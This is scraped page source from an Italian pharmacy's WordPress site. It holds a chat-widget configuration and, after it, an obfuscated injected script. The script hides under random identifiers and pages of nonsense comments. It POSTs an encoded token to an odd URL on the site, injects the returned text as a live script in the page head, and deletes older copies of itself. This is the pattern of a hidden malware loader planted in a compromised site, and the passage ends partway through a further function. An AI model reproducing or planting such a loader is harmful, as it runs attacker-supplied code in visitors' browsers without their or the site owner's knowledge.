var chaty_settings = {"ajax_url":"https://www.familyfarma.it/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"cbb8229ed2","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Non hai trovato ci\u00f2 che cerchi? Scrivici!","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"Verdana","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"b16b027e2d","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"3","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"393492566985","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003ECome possiamo aiutarti?\u003C/p\u003E","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=393492566985","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"b16b027e2d","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.3.51700734534" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js?ver=3.3.5" id="chaty-picmo-js-js"></script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js?ver=3.3.5" id="chaty-picmo-latest-js-js"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://www.familyfarma.it/?qxiqin=56x5","reactor_supertypescriptive":"X1yDL3wOz83uO4ARykWDvGdWV001V0laUFdEQTNHZ3RDNzg2TVE9PQ==","autoreacting_sass":"https://www.familyfarma.it/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"44e74118bf"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
